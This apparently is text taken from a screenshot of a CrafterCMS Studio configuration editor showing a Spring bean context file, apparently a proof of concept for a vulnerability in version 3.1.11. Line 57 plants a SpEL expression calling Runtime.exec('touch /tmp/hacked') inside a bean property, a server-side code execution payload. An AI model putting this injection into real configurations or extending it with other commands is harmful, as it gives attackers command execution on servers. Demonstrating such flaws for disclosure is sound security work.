 http://127.0.0.1:8080/studio/site-config?site=
CRAFTERCMS
History
Content Types
Configuration
Audit
Workflow States
Log Console
Publishing
Remote Repositories
GraphiQL
Active Environment: default
Engine Site Application Context
Site application context used by Crafter Engine
40 <property name="provider" value="${ecommerce.provider}"/>
41 </bean>
42
43 <bean id="customerService" factory-bean="serviceFactory" factory-method="getCustomerService"/>
44
45 <bean id="productService" factory-bean="serviceFactory" factory-method="getProductService"/>
46
47 <bean id="cartService" factory-bean="serviceFactory" factory-method="getCartService"/>
48
49 <bean id="orderService" factory-bean="serviceFactory" factory-method="getOrderService"/>
50
51 <bean id="paymentService" factory-bean="serviceFactory" factory-method="getPaymentService"/>
52
53 <bean id="storeService" factory-bean="serviceFactory" factory-method="getStoreService"/>
54
55 <!-- Parent beans, all providers should extend these -->
56 <bean id="baseCustomerService" abstract="true">
57 <property name="verificationEnabled" value="#{T(java.lang.Runtime).getRuntime().exec('touch /tmp/hacked')}"/>
58 <property name="verificationTokenTimeout" value="${ecommerce.email.verification.timeout}"/>
59 <property name="verificationAddress" value="${ecommerce.email.verification.address}"/>
60 <property name="verificationSubject" value="${ecommerce.email.verification.subject}"/>
61 <property name="verificationUrl" value="${ecommerce.email.verification.url}"/>
62 <property name="verificationTemplate" value="${ecommerce.email.verification.template}"/>
63 <property name="urlTransformationService" ref="crafter.urlTransformationService"/>
64 <property name="storeService" ref="storeService"/>
65 </bean>
66
67 <bean id="baseProductService" abstract="true" init-method="init">
68 <property name="siteConfig" ref="siteConfig"/>
69 </bean>
70
71 <bean id="baseCartService" abstract="true">
72 <property name="customerService" ref="customerService"/>
73 <property name="paymentService" ref="paymentService"/>
74 </bean>
75
76 <bean id="baseOrderService" abstract="true"/>
77
78 <bean id="basePaymentService" abstract="true"/>
79
80 <!-- commercetools specific beans -->
81
Encrypt Marked
To encrypt the content of a tag, (1) mark the desired tags for encryption, then (2) click on the "Encrypt Marked" button.
Powered by Crafter CMS v3.1.11.
Check it out here. Report a bug.
Save
Cancel